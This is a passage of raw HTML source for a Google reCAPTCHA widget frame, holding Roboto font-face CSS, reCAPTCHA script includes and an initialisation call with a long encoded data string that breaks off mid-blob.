  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="QezBuGqLF-c1XUg8XGIwDA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="QezBuGqLF-c1XUg8XGIwDA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="QezBuGqLF-c1XUg8XGIwDA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22QcORL8OCLcKvDyLDvMO7XFt+ASBDwo5iBBFiNsKOwoJLQhZOw6QGw7vCqzvDklFYwrtkbzrCl8KzwrE/LcOfwoohwpPDvE3CszpUPVfChcKeC8OyFGrDqFPDmS02w7/Cu3B2J8KWwpl8XAjDosOowovDmMOew7DCpMOTVcOAHMKaQcO5ZMO1wqREYMKSdSwIwrrDpGrDuMKvb8OLw7gDUsOlT8OCw5hEw70xwr/CncKbZgrDuzbCoh4WwqTCsX/CrsOxScOWwqsfXMKMGSZtw6oMdMOmICAWZn1bwr3CgsKKw7nDk0IGR8KSwphdIUTDjSQNVMO9YMKVwp97wpFcw6FNwrzDqcKbMcOdT8KxwrbDtVnDmHE6wqPCqMKiK8OcRsODRcO7QcOuOsKASsOQGTFSU8O3OAtPLkM/[base64]/DlMKEw5zCq8KXbwszw5tOw5tHdl8xw7PDjhbClsK3PFzCoC3Cg3/CmMKDE1snC3guwrfCgcO7EsKBwoHCnsKnP8K1c8OjbwLCv8OyFEXCs8OpERlhw4oZUCAOwo9FwoAPGMOvwpkbw5jCisOawqURDkPCpnxzGU7DgkXDqsKDw4zDg8OCCMOawqrDpWxdw4JDdMKCw5d+QH/CpsKTeMKewqkvwo9aRXwEE8Omw4nDu8OZdsK3A8Otw5zCuBUow7LCssKBK8KNJzDDtXMCwo/Dg8KnwqTDsMKgw79sL8Orw5wVA8KECVA+wpvDsSUfeEYuMxHDmETDnA50cAXCmsOkw7dUcMKrKDxjw5FkVMOwwrF2w7nChjMWXsOdwod3cMK7wroLe3Nnw4gewqgEwrjDtsKMw5HDm0xEw5QPw6zDlh07QMOVwpx/YMKlIkbCnDDDsEolesKfTUbCsRJkPcKdOsKNw73CgQTDqHcXwqEEwrJrw7Nkw6DDjMO1w6/DpsKFfBfDpSA2U2l7FxI+wrpfwokewr1Gw5tOBB7CthLCtcK0woslw7Niw4fCkVQAw4bCjxnDm8Kaw6TCrkrDqTPCksOdFRp9M8OHw6RpwqjCtcO1woEtwrZBw7ExSMOnwo/Dq8KAKmrCkMOnwpclw5rDmRIWw6rDn8KHCEQzbinCsDNCWsOFW1HDrMKQwqzCkz/Cm8OYw77Cl8KowpIwbsKUZ8K/EcOZwqrDtnh2wpRgwo/Ct2kaKMKaZ8K2bCjCsGQjJsKVwoPDhsOrHg4sPU3CiUXCvnbCpU4kO8OwRsOlV1rCgmTDqQfDnWHDmMOMdcOCwqLCjMO9wrV4NDzDj8OSPcOfwpHCs8KOEsK/RSVteEDDicOzD8O/CVYyw7xFw5vDtTo8w7HDlsK+wr4Uw5ogc34pDiBwwpphwq/[base64]/ChyB/BWMpw7HDmC9Nb2N7CMKLRsOcBjjCgcKhRsODwqsoUFxUwoLDtMOwCcKDKBxYBMOFw6TCuC3CvUViwrXCh8Oqwq/ClMOJw77CrsKpw74ow7TClMKYecO7wqvCi1VWwpAJeFjCjMONw7vDvsK/AsOQYVrDucOweSPDlHzDusKDw6I9JMKfw4bChFbCgcK4WCx1OMK/[base64]/wofDs1csMwl2UijDs1nCpWrCtcOewoLDj8K2R8KxHFN0w53DjQIuRcKPw7TCpRExN17Do1FMwq8tO8KxQG/CgsOcU8OicCdwMgs6GcK3ARfCs8Krw6IpAiNlwrzCpBN3w6PDjMKKfTMwNUFDw413wq7DjcODw4/CujHDtMOCVsO1wpbCln/DnHDDsCZISsO2XXfDoMOtXMOnwpUIworCrw/DiMK+woVswqc9woLCrj9iZcOiQWsKwr4NwoU8wqTDq1JxacOAw7pdw6LChMObw6HCtnA8UC/CmsKkwokIwrLCuzM8AsObL8KCw5l9w6MiYE7DicK5wq3Dhxx/w5vCtG4cw4fDq2UMwojDiWNXwrdYGBnCm3/Dr8KewqTCk8Kcwpl3w5fCq8KSeWPDl8KxcsKBwqxzwpk/w6PCuj8wwpIvwqbDkQJuw4DDsMOTwqRteQzDnVY0w6XCoG3DuHzCn8OxEMKzYcKPwqnCk8K8wpDCrMK8KsK8wofDl8Kaw41Rw5ZyRCQUYEc6fMOKchrDicKKVMKdw6R8JwxwwqBwBMOXCMK/X8OGw6MUwrx3NcOMwr9JLcKow6UIw6l7ScO4UMOMEsOOOEJKwpXCgFbDhsKCwpnDq8KMccKrZFU+KXsNRkF/wqM7HlfDssOawr4lGjYVw5s9JmvCi8Oiw67CqkPDssOMRMO0PMKnwoE0c8OqfwMqRHgLcTvDsCTDnMKKfMKPw5bCncKNeTTCjcO+ahjDtsK/Cy8ME8KeWMOTwpvDvCLDhsK4w4/DqcOAwr7DiUFtATsFw54aVDzDt8Kcw6AIw6UPw7ohwpjDm8KOKycOw4B9w5rCuk7DvMOxCMOnNMOCwqjDpMK+TVVmwr5OWi0oDsKuwobCnATDs8OJw7EOdsO2VTMgwovDs0bDuGzDtGjCtcKiwoFrBMK5wr3CqMKUZcK0wot/w6nCilbDsMOFT8KWwpZywrhHW15Nw4LCicOafklCwr9jw4TCp3tnw5UkGCcRw7E4w7jDvsOdI0ltRgnCqMOEwr1zAsO2wovDusOHJ8K8esOWNsKdFA/CrcKSwr/[base64]/[base64]/Dum3Cr8OxFwrCl8OjwrdYMcO6w6cgw4ImFxs9ScKyO3zCoMOdw7tLw5vCiMKPw44VRgPCgEXCkzMtwqQfwrEAaVokw4BIajDDkRUtw4nDhcKffCdVwpJKw7gxwoTDnjXCqhPDksOOw5PDosKGJB4ZbMKywrDDnjfDuzE4HsOaBsOzw7EgAsODwr/Cr8K6wp7DnsOFFit0awHCj3fCvsOXwq/CqQwKwoTCrMOIA03CrMK+d8OVZsOzwovDlR/[base64]/M8KcGcOpw6Usw5oxO8KFwozCpcOiQMOqwpxnPjnDq1loNcK5WTPCln8jwp7CpkQrw5lce8K5X0bCgzTDtcKcUkvCgVYuw7ZUT8OkU8Kwc3chc1LDvUnCtsKLUVbCr2/Dh153BcKqw7Ycw63CncK6VTNpL0AfP8OCwo3Dq8OVwrjDqUkmw5Uxd3/CtsOsEFjDqcO2wqMbDMKqwrTDiDgIQcOvPnHDsiTCvcKXVAhgw5xMaFfDvCYgwqXCs1vCoWJqwoN6w6rDtiQGBcK8AMKxwqkYw5s0woFuw4bDjsKkwpfDgybDs8O8HRLDmcOiTcOqMk3DtAkWwpUbAcKfw6HCh8O0w7ZmwodQwpsZXG/CslnCpC8vw6vDh8OnR8OJCnM+wpgMwofCiMKPw7PCn8KEw57DgMK7wq8wwpc3EDh0wo48WMKUwpXDjSRPCD40bcOKwqjDj8OxCWPDjx7DoCZeR8Kqw4fDgsObwqLCvXtrwqTClsO9KMOhwqFEGDXCtsOedBkhw7vDoznDnCQKwqA6HBdLQiPChT/CmcKeWzjCi8KLwo9QfsOGwqTDucObw53Cm8KmwrbCimvCgFDDuMOoLgHCq8ODDh7DvMORw7/DtGPDgMKvIyPCr8KTbsKUwpXDkgTDiABBw5gDNkPCk8OLC8KrasOyXcOPS8KkwpxwaFbCsQLCmcKHA8KMw4fDlgvCslogw7jCoMOzwpjCq8K6ASrChsK0w6ATBwLCjMKxIgxXS3fChMKeTAhMc8KWI8OBM8Kmw7rCpcOlcsOoW8O6w54/S3bCmcO+w5XCqcOFw44GwrHCpCpiC8OyExbDn8ODfyAIwpFgwp10WcK/w6MEw5ZIwqvCrm/DkcKjccOywpVZwpJIw4nChwgKw4jDoADCmMOsw6JdSSF9woLCi394wol1esOrw5PCnE99w7XDrMKuM8KMDx/CgQrCqiRuwoYpw5czG8O8A2RVwojDisKNw4DDt8KnwpzDtMOAMcOwZcKBwqXCrcKEwoLDssKsK8Oawpo1wqxoZsKIw6vCrMOwwpvDtsKBw5/CtTlGwrrCjFEXJinCtC/CjB8twq7ClsOrY8OZwqLCjMK/w5sVeWLCjBrCssKUwrHDvigPwrFAe8OjwqPDocKZwp7CkcOUEMORIMKSw6bDoMOSw5LCmzzCo28+w7HCpR/CimNEw4TDoCFQwozDjWprwoPDtjrDp3PDrcKzBcOwNsKca8K0w4I5wrHDo23CmsKvw5QIw7IEES8twrteVF1vw74ewr5Aw6svw7rClsOxc8O6w5HDncKiPMOYeFd0DsKgEzjDj1PDuT/CgMKvAsOKE8O6wrc6w4fCulbCgcOwwr7DvsOAZ0ZmwqI/wrrDkMKdw78iLzIkX8KtSQ7Cj8OjUVLDo8KEWcK+S0jDpD8TScKPw5/[base64]/DgcKew4lUwr/DoGdnUWotM8OJwrEoasKtw7cldlPCjMKsZEDDpsOEw5N0w5rDkcK3w5ZNaTMxw6bCvDBXw5VDcRwUw6TDk8Kmw5rDssKFwpwWwpjCsiQ9wp/CisOQOsKyw7xGS8OIDjnCjyHCvMK+w4bCmmVPS8Oew4MSSWFhTFnDg8KZVinDmMOwwrdUw79IdHfClkUAwqfDusOJw5vCm8Kew7RlQXsCc3okexPCq8O4Q2Ikw5HCngvCvm8hwpYmwr49w5fDocOxwr91wq/CmcKhwozDgRHDi2HDhzhVwotrPXLCsMOdw4jCqMOAw7/ChcO8Q8O9f8OCwpfCkkbCjcKawo5NwqPDmmZdw4HCpsK7EyRcwpTCpCLDs1/CmsO/[base64]/ChcOwBSLDrcOPwoRGwq1rwp7CrHEYYX3CqsKAw6XClUpyDcOEw5DDjsK5NmzCo8Opw64LScOUwoRUP8Krw6ZpM8OsCkDCiMOpA8KaYBLDj01ewokTf1LCncKCwq/DjsO9wpXDtsOLa00/wprDvMKQwoBxbFDDhMO0ShTDg8OEYRTDncO4w4o0P8KfMMKQw458VH/DksOuw7LDuTTCkcKTw6/CpTTDmsKLwpojfXhhOnwDwonDksOZRRzDtAkdfsOKw5Nmw6IawqJZWlnCv8ObNWbCnsK3a8Ozw6bDuxhIw4HCmCRAwqhNw4zDoy/[base64]/CgBDDusOuwpXClMKoJMK2IUMFwoTCm118wpcIwqNiKXZgXEDDisOnwoh0RxB3wrrCpSnDtjrDiwoWFk0AER8Pw4pIwpHCtcOOwq3CksK3acOVw5kZwrsnwp0fw6nDosOgwo7DmsKRLcKZBgdqTCp6c8OBw5tvw74pw4kGw6/CkG0oeAFcMsK8XMKYTG/Dn8OoYk8nwpbChcOXw7HClHfDuzTCocOBwrbCq8OFw6w/[base64]/XE3CixUNw4LDqxI8SzbCkTXCosOeR8KKw4wxYRzDgsKfNGZ7wr/CisOcw6HCl8K/VcOFwpl6FkvDqcOdaE5mw4TCmATCqcO5w63DhUzClXfCu8KJT0piGcK8w4AuAkLDiMKewpAMR2XCvMK/QMK2LDhuDsKvehADNMKaNsKAPVRBdcOPw7LCr8KUEMKjNlMBw6vCgGYtw5HCoRTDscKmw5YNCXjCgMKjRsKPEsOTZcKQBglAw5A0wpfCrw/DrsO5PW/CgcKFwojDhcKQK8K/DVccNcKYw6TDiDs8WG00wobDv8O/[base64]/CoDjCkMOPw5jDl8KMUcO9wqjDhsOHNMOfwqrDrsOzw64hRsOqwoEIw4TCiDRdwrACw5wZwo0/YxDCsj1ww64Ra8KcNsOAfsKQw6tkDMOeZ8KKw4rCq8OpQcKZw7fClQstNAnCgnHDozLCksKBwrl+wqYqwoENOMKbwo1Ow5BqOWzCm8KjwrvCi8OKw4TDpsKawrPCmnLCu8Knw5sMw7MYw6/CkmrCkDXCqioVNsO+w4ZVwrPDjRbDqDHCryUFdh/DmBrCsFgvw79ZBmrCncKow6nCqcOAw6ZIEsOTO8K0EMOdXcKmwq47w507UsO+w6w+wqzCrFc5JsKcfMOlGsKqE0PDtMKxNDzCssKowpvCigTCpHVxQsOgwonCuwcfdzIvwqXCs8OawqEmw44/[base64]/DgQsZwrUQKQHDlzE/wrnDgBDDiE1HworCtWvDnFjDmcKkw4hBXsOHNcKawonDoMKCUzwCw6HDscOpMzAXbcO8NjjDhgcgw5/Dj3dabcOjwqFBEivDo2low5TDkMO6wrAcw7RswqXDpMOYwoZgFG3CmBFhwpxIw5LCq8OJXMK0w7zDhcKcDk96w6gaMsKYLCzDvlJbeXDCpcKFUVDDqMK8w7/DjCpvwr3CpMOiwpUYw4XCgsO2w5jCuMOfasK7ZUZoYMOpwrgpFXLDusOFwr3Ct1vDiMOZw4/[base64]/CmhPDlsO6w5fCpMOIW8Ktw6zClcOww6PDnCUTWsKJTMO8RCQsRMOuZBjDkHjDrcKpesKbYsKZwq3CqMKHAC/DkMKRw6nClCNiw5XCqkITRcOZZw5CwpbCtCHCrsKxw7fCjsO1w6gqBsOYwrvCv8KKC8O7wocWw5XDhsKIwqLCpsKnNjErwqZIWG3DvBrCmmfCkRjDnhnDqMOCYg0Jw6TCgivDlnQHQiHCssOkPsONwq/CvsK5FcOLw5HDmMO2w5pnKEkQZmEeaAcfw7fDk8OcwrPDkEwCVBJdwqDCqDlwX8OIChhiG8KhBFg/TA7CusOgwrM/KHfDrjfCgX3CuMOYYsOtw7glW8Ogw67CvE/CtR/[base64]/[base64]/DjcO4w7jDghnCuCzCnwjDsmg5w6lXwoMKEsOawpZjBRd7wr3ClRzCssKWOMOtOFbCvMKnw4nCljpfw6MKJsOow7cbw41rPcKrRsObwpJQJ2s1OcOHwoVWT8Kbw5zCr8OyDsKbOcOMwprCqkAPJVxTw7gsS2bDvnvDjE9aw4/ColoKJcOWw6DDrcKqwrlTw4vDmhBwFcOSScKZw7IXw6rDpMOBw73CmMKww4LDrMKpa0TClUZeWcKBB35EdMOMEMKuwqTCgMODMxbCkF7DjBjChDFlwoVFw79DO8OUwpTDtHktOgA5w4UwPXxawpTCqhxyw7x7w4tVwol1GcObb3M0wrfDn0TCjcOMwpHCqMOdw5AVIS/CjWo8w63CoMOEwpEow5kDwonDoDrDnEjCjcKlAcKgwrEYfxh2JMOsZMKWdxlqeHVXSMOPGMOPQsOXw71+AB1Wwq3Ct8O/TcO0HsO7wozCmsK/w4PCiG/DnCsjZMOeA8KEJsOEVcOqG8KOw44LwopWwpDDv8OHaSpVbcKmw5PCnS7Dh11zF8KRABktEVLDp0M/HwHDugPDvsOSw7XCl0FEwqHDuEcrYHt+WMOYw4Yuwot8w4lGYU/CoVglwrFiYQfChDvDj1vDiMK4w5vDmQpEB8OqwqLDocO7IQM+fVxLwoscbcO2wpLDnAFwwrAmShtMwqZLw6LChmVfVDlJw5B5ccO1DMKVwoXDg8OLw7Z7w6TCnj/DucO0wqU/IcKywot3w4RCAH58w5MtQ8KGNh/DvcOjAcOYVsOuIcKeGsOoUwzCgcOiEsOyw5cUPB0KwrnClknDlg/Dj8OoM2bDtkkDwop3E8Kbwr8bw7NmY8KJF8OLVh8VHVcBw6QWwp7DihLDrn8fw7nCusOrdR0aacO+wrbCpUs6w6o/W8Orw4vCtsKOwovClhjCsyBdJmAgYcK+OsKmbsOyf8KkwpVCw4QKw6AAWcKcw75ZOsKZbzJJAMOkwpxvwqvCggE2exlkw7dwwo/Chjx5wqXDn8O/FTYMWMOvBE3CkEjCjMOXVcOpNXrDgUfCv8K9BMKewppPwrrCgMKJF2vCqsK0cmVvw6dUcyLDv3DDtw/Dkn3CsHB3w4EDw45yw6pyw64Iw7LDgMOaaMKwecKmwofCo8Onwqp8SsOrA1zCnMKBw5fClMKOwoQcZHfCgVjCv8O6OjwawpvDhsKQISPCqFzDpRZvw47Cg8OCVgloZWIpwooNw7/CrQAww5F0U8OOwqUWw5Apw4nCmxBuw5x9wovDqndQAMKNL8OGAUjDtGNFesOFwrw9wrzCpippwrJ/wpQTAcKQw6FKwqHDvcKkwr8eS0vCt3nClcO1ZWjCusO5AHHCv8KBwrYlf2o/HyNQw7kwQsKWEkUCD3g3EcOIb8Kfw7UFRwvDq0Y9wp4IwrxRwrDCjEXDrsOoVAYOHMK6SHlpMRXDp11UA8Kqw4cWfcKab0HCpiENEVLDhsKgw5bCncOPw77CjTXCi8KANRjCk8KPw4fDssKyw71/[base64]/Di8KLGAzDuh0fEsKUw47DlMK+RMKQHEF+w7pPAMKAw5rCkcKqw6DDnsKfQU9gwoTCuAFYM8K/w7bDgAkdHgPDlsKxwrtJw77Drwp5JcK8wrLCvGfDk0NSwqfDoMOgw5vCncOGw6VlZcKoU3YvfsO0Y2lPNz19w6rDqz16w7BJwoZqw43DhAQWwq3CoDcFwplwwppkeSLDicK3wrpvw7VIEhxEwrF8w7XCgsK1KgRGV3/Dj0bDlcOWwpPDoRwhw4wyw6LDqhHDvsKew4HCmXA2w6Fww5gjX8KhwqrDggHDsGFrfFZIwoTCjTfDtxDCnxRXwq/[base64]/DtMOkw4oywr/DqMKQT1zDmcOSw58Ha8KWwozDtsOkBC81CynDhkJTwol2IMOlBMKqwotzwrQTw7zDu8O7JcKPwqU3wq7CjsKCwqtkw4HDiE/[base64]/[base64]/NGl1R8OkwqN3wpvCs8Oaw55JUz/Dn04AwpN1w5MIw5Mkw4EWw4fDvsKow54QSsKfFiPDp8KSwqFqwqLDk3PDg8OAw5wqJ01pw47DmsK+w4J2ES16w7/DkmDCgMOAKcKCw7TCnQBMwo1+wqMbwo/Dq8Ohw6JQbw3DgS7Cv1zCgsKwdsOBwp4Yw4fDtsOwOwXCqzzCgUbCu2fCkcKgd8OacsK0VVDDpcKjw5bCpMOEUMK3w4jDisOnU8KxD8KzOMOKw7xlUcKEMsOJw63DlcK9woc0w69nwosIw5cbwqnDosK/w7rCs8KiTnomFSlsVBF8wo0twr7CqcOPwqzDmXHCl8ObMTEVwroWJE10wpgPaknDkAvCgxkEwoxWw70qwolUw4REwrnDs1AlecO7wrDCrANLwoXDk